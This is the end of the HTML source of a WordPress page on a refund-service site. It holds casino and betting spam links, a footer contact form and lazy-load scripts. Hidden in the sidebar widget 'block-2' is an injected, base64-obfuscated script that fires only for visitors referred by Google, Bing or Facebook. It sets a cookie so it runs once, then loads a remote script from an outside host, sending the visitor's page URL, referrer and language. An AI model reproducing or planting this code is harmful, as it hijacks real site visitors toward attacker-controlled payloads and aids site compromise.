											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/slottica-paga-de-verdade-best-casino-mobile-952/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Slottica Paga De Verdade Best Casino Mobile						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/3-slottica-live-casino-betonline-722/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							3 Slottica Live Casino Betonline						</div>

						
											</div>
				</a>
			</li>
			</ul>


</div><div class="ct-widget widget_block" id="block-2"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div class="ct-widget widget_block" id="block-5"><!-- 24ac24579304ea3c7b9662268fca9752 --></div>
					</div>

			</aside>

	
			</div>


	<section class="ct-trending-block ct-hidden-sm" >
		<div class="ct-container" data-page="1">
			<h3 class="ct-block-title">
				Trending now
				<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline></svg>

									<span class="ct-arrow-left">
					</span>

					<span class="ct-arrow-right">
					</span>
							</h3>

			<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" ><span class="ct-item-title" >Big casino online: strategie per massimizzare le vincite nei giochi di carte</span></a><a href="https://robynhoodrefunds.org/ziggeos-movie-recorder-athlete-api-can-change-the-web-based-dating-scene/" ><span class="ct-item-title" >Ziggeo&#8217;s Movie Recorder &#038; Athlete API Can Change the web based Dating Scene</span></a><a href="https://robynhoodrefunds.org/in-the-event-you-proceed-with-the-three-date-rule/" ><span class="ct-item-title" >In the event you Proceed With The Three-Date Rule?</span></a><a href="https://robynhoodrefunds.org/the-forj-dating-app-opportunities-by-itself-as-a-values-driven-jewish-centric-substitute-for-swipe-society/" ><span class="ct-item-title" >The Forj Dating App opportunities by itself as a Values-Driven &#038; Jewish-Centric substitute for Swipe society</span></a>
		</div>
	</section>

		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" ><div data-column="widget-area-1" ><div class="ct-widget widget_media_image" id="media_image-2"><a href="http://robynhoodrefunds.org/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div><div data-column="menu" >
<nav
	id="footer-menu"
	class="footer-menu-inline "
	data-id="menu" 		itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Footer Menu">

	<ul id="menu-main-menu-2" class="menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>
</div><div data-column="widget-area-3" ><div class="ct-widget wpforms-widget" id="wpforms-widget-2"><div class="wpforms-container wpforms-container-full" id="wpforms-88"><form id="wpforms-form-88" class="wpforms-validate wpforms-form" data-formid="88" method="post" enctype="multipart/form-data" action="/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbet-3/" data-token="c9f4c4e64297afcf07b9e341609686fb"><div class="wpforms-head-container"><div class="wpforms-title">GET IN TOUCH</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-88-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-88-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Your Name" required></div><div id="wpforms-88-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-88-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" required></div><div id="wpforms-88-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_9">Phone Number</label><input type="text" id="wpforms-88-field_9" class="wpforms-field-large" name="wpforms[fields][9]" placeholder="Phone Number" ></div><div id="wpforms-88-field_3-container" class="wpforms-field wpforms-field-textarea" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_3">Message</label><textarea id="wpforms-88-field_3" class="wpforms-field-small" name="wpforms[fields][3]" placeholder="Your Message" ></textarea></div><div id="wpforms-88-field_5-container" class="wpforms-field wpforms-field-checkbox" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_5">Privacy Policy <span class="wpforms-required-label">*</span></label><ul id="wpforms-88-field_5" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-88-field_5_1" name="wpforms[fields][5][]" value="I agree to receive notifications and promotional messages from Robynhood Refunds." required ><label class="wpforms-field-label-inline" for="wpforms-88-field_5_1">I agree to receive notifications and promotional messages from Robynhood Refunds.</label></li></ul><div class="wpforms-field-description">By checking this box, you agree to receive important updates, notifications, and exclusive promotional messages from Robynhood Refunds. You can opt out anytime by replying STOP to our messages or by submitting a request on our Contact Us page. Please read our <a href=https://robynhoodrefunds.org/privacy-policy/>Privacy Policy</a> for more details on how we handle your information.</div></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="88"><input type="hidden" name="wpforms[author]" value="5"><input type="hidden" name="wpforms[post_id]" value="4717"><button type="submit" name="wpforms[submit]" id="wpforms-submit-88" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>© 2026 Robyn Hood Refunds. All Rights Reserved.</p></div>
</div></div></div></footer></div>


<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","nonce":"feedff23d9","public_url":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/robynhoodrefunds.org\/wp-json\/","search_url":"https:\/\/robynhoodrefunds.org\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/framework\/extensions\/trending\/static\/bundle\/main.js","trigger":"click"},{"id":"blocksy_dark_mode","selector":"[data-id=\"dark-mode-switcher\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/dark-mode.js","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js"}],"dynamic_styles":{"lazy_load":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[{"selector":"#account-modal","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/account-lazy.min.css"}]};
</script>
<script src="https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.66" id="ct-scripts-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.7.9.1" id="wpforms-generic-utils-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.9.1" id="wpforms-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u0421\u0442\u0430\u0432\u043a\u0438 \u041d\u0430 \u0421\u043f\u043e\u0440\u0442 Mostbet","page_id":"4717"}
/* ]]> */
</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 16:05:45 -->